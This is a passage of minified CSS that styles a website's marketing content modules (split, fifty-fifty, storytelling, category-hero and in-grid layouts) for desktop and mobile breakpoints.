.module__secondary-text,.module--split-extended-dt .module__secondary-text{padding-top:8px}.module--split-dt .module__ctas-wrapper,.module--split-extended-dt .module__ctas-wrapper{padding-top:32px}.module--split-dt .module__ctas-wrapper .g-button_base,.module--split-extended-dt .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--split-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base,.module--split-extended-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--split-dt .module__ctas-wrapper.ctaBlock--even,.module--split-extended-dt .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--split-dt .module__ctas-wrapper.ctaBlock--even .g-button_base,.module--split-extended-dt .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--split-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--split-extended-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--split-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base,.module--split-extended-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--split-dt .module__copyarea.module__center-aligned .ctaBlock--even,.module--split-extended-dt .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}.module--split-dt .module__primary-img,.module--split-extended-dt .module__primary-img{vertical-align:bottom;top:initial;position:relative}.module--split-dt .module__secondary-img,.module--split-extended-dt .module__secondary-img{order:1;position:relative}.module--split-dt .module__video-trigger,.module--split-extended-dt .module__video-trigger{width:11.5vw;height:11.5vw}.module--split-dt .module__video-trigger:before,.module--split-extended-dt .module__video-trigger:before{border-width:3vw 0 3vw 4vw;top:2.25vw;left:4vw}.module--split-dt .module__secondary-img .module__video-trigger,.module--split-extended-dt .module__secondary-img .module__video-trigger{top:calc(56.96% - 10px)}.module--split-dt .module__primary-img .module__video-trigger,.module--split-extended-dt .module__primary-img .module__video-trigger{top:calc(53.3% - 10px)}.module--split-dt .module__copyarea{margin:6% 6% 80px;padding:0;display:inline-block;bottom:0;left:0}.module--split-dt .module__primary-wrapper{width:65.66%;padding-top:3.3%}.module--split-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--split-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.714286;display:block}.module--split-dt .module__secondary-img{width:34.5%;padding-top:6.96%}.module--split-dt .module__secondary-img .cm-responsive-image{position:relative;overflow:hidden}.module--split-dt .module__secondary-img .cm-responsive-image:before{content:"";padding-top:1.25;display:block}.module--split-extended-dt .module__copyarea{flex-direction:column;justify-content:center;height:100%;padding:0 10%;display:flex;top:0}.module--split-extended-dt.module--left-dt .module__copyarea{left:0}.module--split-extended-dt.module--right-dt .module__copyarea{right:0}.module--split-extended-dt .module__primary-wrapper{width:75%}.module--split-extended-dt .module__secondary-img{width:25%}.module--split-extended-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--split-extended-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.666667;display:block}.module--split-extended-dt .module__secondary-img .cm-responsive-image{position:relative;overflow:hidden}.module--split-extended-dt .module__secondary-img .cm-responsive-image:before{content:"";padding-top:2;display:block}}@media screen and (max-width:767px){.module--split-mb.module__wrapper{flex-direction:row;height:100%;display:flex}.module--split-mb picture{vertical-align:initial}.module--split-mb .module__primary-wrapper{vertical-align:bottom;width:100%}.module--split-mb .module__copyarea{text-align:center;margin-top:97%;position:relative}.module--split-mb .module__copyarea-text,.module--split-mb .module__ctas-wrapper{text-align:center;margin-left:auto;margin-right:auto}.module--split-mb .module__copyarea{padding:24px 16px}.module--split-mb .module__secondary-text{padding-top:8px}.module--split-mb .module__ctas-wrapper{padding-top:24px}.module--split-mb .cm-responsive-image{position:relative;overflow:hidden}.module--split-mb .cm-responsive-image:before{content:"";padding-top:1.6;display:block}.module--split-mb .module__primary-img{vertical-align:top;width:52.5%;position:absolute}.module--split-mb .module__secondary-img{vertical-align:top;width:47.6%;position:absolute}.module--split-mb.module--left-mb .module__primary-img{top:7.75%;left:0}.module--split-mb.module--right-mb .module__primary-img{top:7.75%;right:0}.module--split-mb.module--left-mb .module__secondary-img{right:0}.module--split-mb.module--right-mb .module__secondary-img{left:0}.module--split-mb .module__video-trigger:before{top:3.6vw}.module--split-mb .module__primary-img .module__video-trigger,.module--split-mb .module__secondary-img .module__video-trigger{top:calc(50% - 10px)}.module--split-horizontal-mb .module__wrapper{display:block;overflow:hidden}.module--split-horizontal-mb .cm-responsive-image{position:relative;overflow:hidden}.module--split-horizontal-mb .cm-responsive-image:before{content:"";padding-top:1;display:block}.module--split-horizontal-mb .module__primary-img,.module--split-horizontal-mb .module__secondary-img{position:relative}.module--split-horizontal-mb .module__copyarea{text-align:left;width:71%;bottom:initial;z-index:1;padding:0;display:block;position:static}.module--split-horizontal-mb .module__copyarea-text{z-index:2;width:72%;padding:24px 16px;position:absolute;transform:translateY(-50%)}.module--split-horizontal-mb.module--left-mb .module__copyarea-text{left:0}.module--split-horizontal-mb.module--right-mb .module__copyarea-text{right:0}.module--split-horizontal-mb .module__copyarea .g-button_base{max-width:var(--max-button-width);z-index:2;margin:0 auto;position:absolute;bottom:4.5%;left:0;right:0}.module--split-horizontal-mb.module--dark-text-mb .module__copyarea-text{background-color:var(--color-white)}.module--split-horizontal-mb.module--dark-text-mb .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module--split-horizontal-mb.module--dark-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.module--split-horizontal-mb.module--light-text-mb .module__copyarea-text{background-color:var(--color-black)}.module--split-horizontal-mb.module--light-text-mb .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module--split-horizontal-mb.module--light-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}.module--split-horizontal-mb .g-button_base:nth-of-type(n+2){display:none}.module--split-horizontal-mb .module__primary-img .module__video-trigger,.module--split-horizontal-mb .module__secondary-img .module__video-trigger{top:calc(50% - 10px)}}@media screen and (min-width:768px){.cm-module.module--category-hero-dt .module__secondary-img{display:none}.cm-module.module--category-hero-dt .module__primary-wrapper{width:100%;height:initial;flex-direction:row;margin-top:0;display:flex;position:relative}.cm-module.module--category-hero-dt .module__primary-img{z-index:1;width:65.556%;margin-left:0;display:inline-block;position:relative;top:0;left:0}.cm-module.module--category-hero-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.cm-module.module--category-hero-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.8;display:block}.cm-module.module--category-hero-dt .module__copyarea{width:34.5%;max-height:620px;right:0;bottom:initial;flex-direction:column;justify-content:center;margin-bottom:20px;padding:50px;display:flex;top:0}}@media screen and (min-width:768px) and (min-width:1024px){.cm-module.module--category-hero-dt .module__copyarea{padding:50px 80px}}@media screen and (min-width:768px){.cm-module.module--category-hero-dt .module__copyarea .module__text-headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;letter-spacing:.5px;font-style:normal;font-stretch:75%}.cm-module.module--category-hero-dt .module__copyarea .module__logo{width:64px;height:64px;margin-bottom:20px}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper{margin-top:var(--spacing-sm)}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper>li{margin-bottom:var(--spacing-3xs)}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper>li:last-of-type{margin-bottom:0;margin-top:var(--spacing-sm)}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper .module__link-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;display:block}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper .g-button_base{max-width:var(--button-width)}.cm-module.module--category-hero-dt.module--right-dt .module__primary-wrapper{flex-direction:row-reverse}.cm-module.module--category-hero-dt.module--right-dt .module__primary-wrapper .module__copyarea{right:initial;left:0}}@media screen and (min-width:1024px){.cm-module.module--category-hero-dt .module__copyarea{padding:50px 80px}}@media screen and (max-width:767px){.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea-text{width:auto;margin:0}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea{z-index:10;background-color:var(--color-white);align-items:center;padding:0;display:flex;position:absolute;top:0;left:0;right:0;overflow:scroll hidden}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__logo{margin:11px 0 11px var(--spacing-xs);width:36px}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__primary-text{padding:var(--spacing-3xs)var(--spacing-sm)var(--spacing-3xs)var(--spacing-xs)}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper{border-left:2px solid var(--color-black);margin:12px 0;display:flex}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper li:first-child{margin-left:12px}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper li{margin-top:0}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper .module__link-text,.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper .g-button_base{text-decoration:none}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper a{white-space:nowrap}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__copyarea{background-color:var(--color-black)}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__copyarea .module__primary-text{border-color:var(--color-white)}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__ctas-wrapper{border-left:2px solid var(--color-white)}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__link-text,.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__primary-text{color:var(--color-white)}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--spacer{padding-top:54px}.module--category-teaser-mb .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--category-teaser-mb .module__primary-img .cm-responsive-image:before{content:"";padding-top:1;display:block}.module--category-teaser-mb .module__copyarea{text-align:center;z-index:1;position:absolute;inset:0 0 82px}.module--category-teaser-mb .module__copyarea .module__copyarea-text{position:relative;top:calc(50vw - 33px)}.module--category-teaser-mb .module__ctas-wrapper{width:calc(100% - 32px);margin:0 auto;position:absolute;bottom:0;left:0;right:0;transform:translateY(60px)}.module--category-teaser-mb .g-button_base{max-width:initial}.module--category-teaser-mb .module__link-text,.module--category-teaser-mb .g-button_base:nth-of-type(n+2){display:none}}@media screen and (min-width:768px){.module--3section-dt.module__wrapper{flex-direction:row;display:flex}.module--3section-dt.module--right-dt{flex-direction:row-reverse}.module--3section-dt.module--light-text-dt{background-color:var(--color-black);background-image:initial}.module--3section-dt .module__copyarea{text-align:left;margin-top:0;padding-top:64px;padding-left:80px;padding-right:80px;display:inline-block}.module--3section-dt .module__primary-wrapper{vertical-align:bottom;flex-direction:column;width:35.379%;display:flex}.module--3section-dt.module--left-dt .module__primary-img{padding-left:24px}.module--3section-dt.module--right-dt .module__primary-img{padding-right:24px}.module--3section-dt .module__primary-img{left:initial;padding-top:56px;position:relative}.module--3section-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--3section-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.714286;display:block}.module--3section-dt.module--left-dt .module__primary-img,.module--3section-dt.module--right-dt .module__primary-img{left:initial}.module--3section-dt .module__secondary-img{left:initial;vertical-align:bottom;width:70.759%;padding-top:0;position:relative}.module--3section-dt .module__secondary-img .cm-responsive-image{position:relative;overflow:hidden}.module--3section-dt .module__secondary-img .cm-responsive-image:before{content:"";padding-top:.8;display:block}.module--3section-dt .module__secondary-text{margin:0;padding-top:16px}.module--3section-dt .module__text-subheadline1{font-size:14px;line-height:1.5}.module--3section-dt .g-button_base{min-width:var(--button-width);max-width:var(--max-button-width);margin-top:24px;margin-left:1vw}.module--3section-dt .module__secondary-img .module__video-trigger{top:calc(56.96% - 10px)}.module--3section-dt .module__video-trigger{width:11.5vw;height:11.5vw}.module--3section-dt .module__video-trigger:before{border-width:3vw 0 3vw 5vw;top:2.5vw;left:3.5vw}.module--3section-dt .module__video-trigger.module__trigger--dt{display:block}}@media screen and (min-width:768px) and (max-width:1023px){.module--3section-dt .module__text-headline2{font-size:28px;line-height:1.25}}@media screen and (min-width:768px) and (max-width:1439px){.module--3section-dt .module__text-headline2{letter-spacing:.1vw;font-size:3.33vw}.module--3section-dt .module__text-subheadline1{padding-top:1.35vw;line-height:1.25}.module--3section-dt .module__copyarea{padding-top:4.4vw;padding-left:17.17%;padding-right:17.17%}}@media screen and (min-width:768px) and (max-width:1080px){.module--3section-dt .module__secondary-text{padding-top:6%}.module--3section-dt .module__text-subheadline1{font-size:12.068px}.module--3section-dt .module__copyarea{padding:3% 1.5% 0 8%}.module--3section-dt .g-button_base{margin-top:8%}}@media screen and (min-width:768px){.module--fiftyfifty-dt.module__wrapper{flex-direction:row;height:100%;display:flex}.module--fiftyfifty-dt .module__primary-wrapper{order:1;width:50%;position:relative}.module--fiftyfifty-dt .module__secondary-img{order:2;width:50%;position:relative}.module--fiftyfifty-dt .cm-responsive-image{position:relative;overflow:hidden}.module--fiftyfifty-dt .cm-responsive-image:before{content:"";padding-top:1;display:block}.module--fiftyfifty-dt.module--dark-text-dt .module__copyarea{background-color:var(--color-white)}.module--fiftyfifty-dt.module--light-text-dt .module__copyarea{background-color:var(--color-black)}.module--fiftyfifty-dt .module__copyarea{text-align:left;width:32.75%;top:initial;padding:56px;position:absolute;bottom:0}.module--fiftyfifty-dt .module__secondary-text{padding-top:8px}.module--fiftyfifty-dt .module__ctas-wrapper{padding-top:32px}.module--fiftyfifty-dt .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--fiftyfifty-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--fiftyfifty-dt .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--fiftyfifty-dt .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--fiftyfifty-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--fiftyfifty-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--fiftyfifty-dt .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}.module--fiftyfifty-dt.module--right-dt .module__primary-wrapper{order:2}.module--fiftyfifty-dt.module--right-dt .module__secondary-img{order:1}.module--fiftyfifty-dt.module--right-dt .module__copyarea{right:0}}@media screen and (min-width:768px) and (max-width:1023px){.module__copyarea{padding:3%}}@media screen and (max-width:767px){.module--fiftyfifty-mb{overflow:hidden}.module--fiftyfifty-mb .module__primary-img{width:50%}.module--fiftyfifty-mb .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--fiftyfifty-mb .module__primary-img .cm-responsive-image:before{content:"";padding-top:1.6;display:block}.module--fiftyfifty-mb .module__secondary-img{width:50%;position:absolute;top:0;right:0}.module--fiftyfifty-mb .module__secondary-img .cm-responsive-image{position:relative;overflow:hidden}.module--fiftyfifty-mb .module__secondary-img .cm-responsive-image:before{content:"";padding-top:1.6;display:block}.module--fiftyfifty-mb .module__copyarea{position:relative}.module--fiftyfifty-mb .module__copyarea-text,.module--fiftyfifty-mb .module__ctas-wrapper{text-align:center;margin-left:auto;margin-right:auto}.module--fiftyfifty-mb .module__copyarea{padding:24px 16px}.module--fiftyfifty-mb .module__secondary-text{padding-top:8px}.module--fiftyfifty-mb .module__ctas-wrapper{padding-top:24px}.module--fiftyfifty-mb .module__copyarea{z-index:1}.module--fiftyfifty-mb .module__copyarea .module__primary-text{letter-spacing:2px}.module--fiftyfifty-mb .module__ctas-wrapper{margin-left:16px;margin-right:16px}.module--fiftyfifty-mb .module__ctas-wrapper .g-button_base{max-width:initial}.module--fiftyfifty-mb .module__video-trigger{top:50%}}@media screen and (min-width:768px){.module--storytelling-organic-dt{width:680px}.module--storytelling-organic-dt .module__primary-wrapper{height:560px}.module--storytelling-organic-dt .module__primary-img{width:66.27%;max-width:448px;max-height:560px;position:relative}.module--storytelling-organic-dt .module__secondary-img{width:272px;max-height:272px;position:absolute;top:12%}.module--storytelling-organic-dt .module__copyarea{z-index:1;width:200px;min-height:190px;padding:0;position:absolute;bottom:0}.module--storytelling-organic-dt .module__primary-text{margin-top:var(--spacing-2xs);font-size:var(--font-size-body)}.module--storytelling-organic-dt .module__secondary-text{font-size:var(--font-size-subtext);margin-top:var(--spacing-2xs);line-height:1.5}.module--storytelling-organic-dt .module__ctas-wrapper{margin-top:var(--spacing-sm)}.module--storytelling-organic-dt.module--left-dt .module__secondary-img,.module--storytelling-organic-dt.module--left-dt .module__copyarea{right:0}.module--storytelling-organic-dt.module--right-dt .module__primary-img{margin-left:34%}.module--storytelling-organic-dt.module--right-dt .module__copyarea{margin-left:var(--spacing-xs)}}@media screen and (max-width:767px){.module--storytelling-organic-mb .module__primary-img{width:65%;max-width:448px}.module--storytelling-organic-mb .module__secondary-img{width:47.5vw;max-width:316px;position:absolute;top:10%}.module--storytelling-organic-mb .module__copyarea{margin:0 var(--spacing-xs);padding:var(--spacing-xs)0}.module--storytelling-organic-mb .module__primary-text{margin-top:var(--spacing-2xs);line-height:1.43;font-size:var(--font-size-body)}.module--storytelling-organic-mb .module__secondary-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-top:.5em}.module--storytelling-organic-mb .module__ctas-wrapper{margin-top:var(--spacing-sm)}.module--storytelling-organic-mb.module--left-mb .module__secondary-img{right:0}.module--storytelling-organic-mb.module--right-mb .module__primary-img{margin-left:auto}}@media screen and (min-width:768px){.module--storytelling-split-dt{margin-bottom:0}.module--storytelling-split-dt .module__primary-wrapper{padding:var(--spacing-2md)0;flex-direction:row-reverse;justify-content:space-evenly;align-items:center;display:flex}.module--storytelling-split-dt .module__primary-wrapper .module__primary-img{width:39.306%}.module--storytelling-split-dt .module__primary-wrapper .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--storytelling-split-dt .module__primary-wrapper .module__primary-img .cm-responsive-image:before{content:"";padding-top:.8;display:block}.module--storytelling-split-dt .module__primary-wrapper .module__copyarea{width:31.112%;padding:0}.module--storytelling-split-dt .module__primary-wrapper .module__primary-text{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}.module--storytelling-split-dt .module__primary-wrapper .module__secondary-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-top:16px}.module--storytelling-split-dt .module__primary-wrapper .module__ctas-wrapper{margin-top:24px}.module--storytelling-split-dt .module__primary-wrapper .module__ctas-wrapper .g-button_base{width:100%;max-width:var(--max-button-width);display:block}.module--storytelling-split-dt .module__primary-wrapper .module__content-icon{margin-bottom:16px}.module--storytelling-split-dt .module__primary-wrapper .module__video-trigger{width:10vw;height:10vw}.module--storytelling-split-dt .module__primary-wrapper .module__video-trigger:before{border-width:2.5vw 0 2.5vw 4vw;top:2.25vw;left:3.25vw}.module--storytelling-split-dt.module--left-dt .module__primary-wrapper{flex-direction:row-reverse}.module--storytelling-split-dt.module--right-dt .module__primary-wrapper{flex-direction:row}}@media screen and (min-width:1440px){.module--storytelling-split-dt .module__primary-wrapper .module__video-trigger{width:150px;height:150px}.module--storytelling-split-dt .module__primary-wrapper .module__video-trigger:before{left:var(--spacing-3md);border-width:36px 0 36px 57px;top:35px}}@media screen and (max-width:767px){.module--storytelling-split-mb{margin-bottom:0}.module--storytelling-split-mb .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--storytelling-split-mb .module__primary-img .cm-responsive-image:before{content:"";padding-top:.8;display:block}.module--storytelling-split-mb .module__copyarea{padding:24px 16px}.module--storytelling-split-mb .module__primary-text{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}.module--storytelling-split-mb .module__secondary-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-top:8px}.module--storytelling-split-mb .module__ctas-wrapper{margin-top:24px}.module--storytelling-split-mb .module__ctas-wrapper .g-button_base{width:100%;max-width:initial}.module--storytelling-split-mb .module__content-icon{margin-bottom:16px}}@media screen and (min-width:768px){.cm-module.module--in-grid-single-dt,.cm-module.module--in-grid-double-dt{margin-bottom:0}.cm-module.module--in-grid-single-dt .module__secondary-img,.cm-module.module--in-grid-double-dt .module__secondary-img{display:none}.cm-module.module--in-grid-single-dt .module__copyarea,.cm-module.module--in-grid-double-dt .module__copyarea{margin:24px 0}.cm-module.module--in-grid-single-dt .module__copyarea .module__secondary-text,.cm-module.module--in-grid-double-dt .module__copyarea .module__secondary-text{margin-top:8px;font-size:.875em}.cm-module.module--in-grid-single-dt .module__copyarea .module__ctas-wrapper,.cm-module.module--in-grid-double-dt .module__copyarea .module__ctas-wrapper{white-space:nowrap;margin-top:16px;overflow:hidden}.cm-module.module--in-grid-single-dt .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2),.cm-module.module--in-grid-double-dt .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2){margin-left:16px}.cm-module.module--in-grid-single-dt .module__copyarea .g-button_base,.cm-module.module--in-grid-double-dt .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white);border:1px solid var(--color-black);max-width:var(--max-button-width);width:90%;margin-top:0}.cm-module.module--in-grid-single-dt .module__copyarea .g-button_base:not(:disabled):hover,.cm-module.module--in-grid-double-dt .module__copyarea .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.cm-module.module--in-grid-single-dt .module__copyarea .module__link-text,.cm-module.module--in-grid-double-dt .module__copyarea .module__link-text{line-height:1.43}.cm-module.module--in-grid-single-dt .module__copyarea.module__center-aligned,.cm-module.module--in-grid-double-dt .module__copyarea.module__center-aligned{margin-left:auto;margin-right:auto}.cm-module.module--in-grid-single-dt .module__copyarea p,.cm-module.module--in-grid-double-dt .module__copyarea p{margin:0}.cm-module.module--in-grid-single-dt .module__video-trigger,.cm-module.module--in-grid-double-dt .module__video-trigger{width:150px;height:150px}.cm-module.module--in-grid-single-dt .module__video-trigger:before,.cm-module.module--in-grid-double-dt .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}.cm-module.module--in-grid-single-dt.module--marketing-text .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-double-dt.module--marketing-text .module__primary-img .cm-responsive-image{height:256px}.cm-module.module--in-grid-single-dt.module--marketing-text .module__ctas-wrapper,.cm-module.module--in-grid-double-dt.module--marketing-text .module__ctas-wrapper{margin-top:16px}.cm-module.module--in-grid-single-dt:not(.module--marketing-text) .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-double-dt:not(.module--marketing-text) .module__primary-img .cm-responsive-image{height:400px}.cm-module.module--in-grid-single-dt.module--light-text-dt,.cm-module.module--in-grid-double-dt.module--light-text-dt{background-color:var(--color-black)}.cm-module.module--in-grid-single-dt{max-width:620px}.cm-module.module--in-grid-double-dt{max-width:920px}.cm-module.module--in-grid-double-dt .module__text-headline4{font-size:1.5em}}@media screen and (min-width:768px) and (max-width:1023px){.cm-module.module--in-grid-dt .module__text-headline4,.cm-module.module--in-grid-single-dt .module__text-headline4,.cm-module.module--in-grid-double-dt .module__text-headline4{font-size:1.25em}}@media screen and (max-width:767px){.cm-module.module--in-grid-mb,.cm-module.module--in-grid-single-mb,.cm-module.module--in-grid-double-mb{margin-bottom:0}.cm-module.module--in-grid-mb .module__secondary-img,.cm-module.module--in-grid-single-mb .module__secondary-img,.cm-module.module--in-grid-double-mb .module__secondary-img{display:none}.cm-module.module--in-grid-mb .module__copyarea,.cm-module.module--in-grid-single-mb .module__copyarea,.cm-module.module--in-grid-double-mb .module__copyarea{margin:var(--spacing-sm)var(--spacing-xs)}.cm-module.module--in-grid-mb .module__copyarea.module__center-aligned,.cm-module.module--in-grid-single-mb .module__copyarea.module__center-aligned,.cm-module.module--in-grid-double-mb .module__copyarea.module__center-aligned{margin:var(--spacing-sm)auto;width:auto;max-width:calc(100% - var(--spacing-md))}.cm-module.module--in-grid-mb .module__copyarea .module__primary-text,.cm-module.module--in-grid-single-mb .module__copyarea .module__primary-text,.cm-module.module--in-grid-double-mb .module__copyarea .module__primary-text{font-weight:700}.cm-module.module--in-grid-mb .module__copyarea .module__secondary-text,.cm-module.module--in-grid-single-mb .module__copyarea .module__secondary-text,.cm-module.module--in-grid-double-mb .module__copyarea .module__secondary-text{margin-top:8px;font-size:.875em}.cm-module.module--in-grid-mb .module__copyarea .module__ctas-wrapper,.cm-module.module--in-grid-single-mb .module__copyarea .module__ctas-wrapper,.cm-module.module--in-grid-double-mb .module__copyarea .module__ctas-wrapper{white-space:nowrap;margin-top:16px;overflow:hidden}.cm-module.module--in-grid-mb .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2),.cm-module.module--in-grid-single-mb .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2),.cm-module.module--in-grid-double-mb .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2){margin-top:16px}}@media screen and (max-width:767px) and (max-width:600px){.cm-module.module--in-grid-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text,.cm-module.module--in-grid-single-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text,.cm-module.module--in-grid-double-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text{margin-left:0;display:block}.cm-module.module--in-grid-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text:not(:first-of-type),.cm-module.module--in-grid-single-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text:not(:first-of-type),.cm-module.module--in-grid-double-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text:not(:first-of-type){margin-top:16px}}@media screen and (max-width:767px){.cm-module.module--in-grid-mb .module__copyarea .g-button_base,.cm-module.module--in-grid-single-mb .module__copyarea .g-button_base,.cm-module.module--in-grid-double-mb .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-nav-background);border-color:var(--color-white);border:1px solid var(--color-nav-background);width:100%;max-width:100%;margin-top:0}.cm-module.module--in-grid-mb .module__copyarea .g-button_base:not(:disabled):hover,.cm-module.module--in-grid-single-mb .module__copyarea .g-button_base:not(:disabled):hover,.cm-module.module--in-grid-double-mb .module__copyarea .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-secondary-text)}.cm-module.module--in-grid-mb .module__copyarea .module__link-text,.cm-module.module--in-grid-single-mb .module__copyarea .module__link-text,.cm-module.module--in-grid-double-mb .module__copyarea .module__link-text{color:var(--color-grey-5);flex-direction:column;justify-content:space-between;align-items:center;line-height:1.43;text-decoration:underline;display:inline-flex}.cm-module.module--in-grid-mb .module__copyarea .module__link-text:hover,.cm-module.module--in-grid-single-mb .module__copyarea .module__link-text:hover,.cm-module.module--in-grid-double-mb .module__copyarea .module__link-text:hover{color:var(--color-black);font-weight:600}.cm-module.module--in-grid-mb .module__copyarea .module__link-text:after,.cm-module.module--in-grid-single-mb .module__copyarea .module__link-text:after,.cm-module.module--in-grid-double-mb .module__copyarea .module__link-text:after{content:attr(data-text)/"";visibility:hidden;-webkit-user-select:none;user-select:none;pointer-events:none;height:0;font-weight:600;display:block;overflow:hidden}.cm-module.module--in-grid-mb .module__video-trigger,.cm-module.module--in-grid-single-mb .module__video-trigger,.cm-module.module--in-grid-double-mb .module__video-trigger{width:18vw;height:18vw;top:50%}.cm-module.module--in-grid-mb .module__video-trigger:before,.cm-module.module--in-grid-single-mb .module__video-trigger:before,.cm-module.module--in-grid-double-mb .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}.cm-module.module--in-grid-mb.module--marketing-text .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-single-mb.module--marketing-text .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-double-mb.module--marketing-text .module__primary-img .cm-responsive-image{height:174px}.cm-module.module--in-grid-mb.module--marketing-text .module__ctas-wrapper,.cm-module.module--in-grid-single-mb.module--marketing-text .module__ctas-wrapper,.cm-module.module--in-grid-double-mb.module--marketing-text .module__ctas-wrapper{margin-top:16px}.cm-module.module--in-grid-mb:not(.module--marketing-text) .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-single-mb:not(.module--marketing-text) .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-double-mb:not(.module--marketing-text) .module__primary-img .cm-responsive-image{height:272px}.cm-module.module--in-grid-mb.module--light-text-mb,.cm-module.module--in-grid-single-mb.module--light-text-mb,.cm-module.module--in-grid-double-mb.module--light-text-mb{background-color:var(--color-black)}.module--in-grid-triple-dt .module__copyarea{text-align:center}}@media screen and (min-width:768px){.module--in-grid-triple-dt{max-width:initial}.module--in-grid-triple-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--in-grid-triple-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.333333;display:block}.module--in-grid-triple-dt .module__copyarea{max-height:100%;padding:3.5%;position:absolute;top:50%;overflow:hidden;transform:translateY(-50%)}.module--in-grid-triple-dt .module__copyarea .module__secondary-text{padding-top:12px}.module--in-grid-triple-dt .module__copyarea 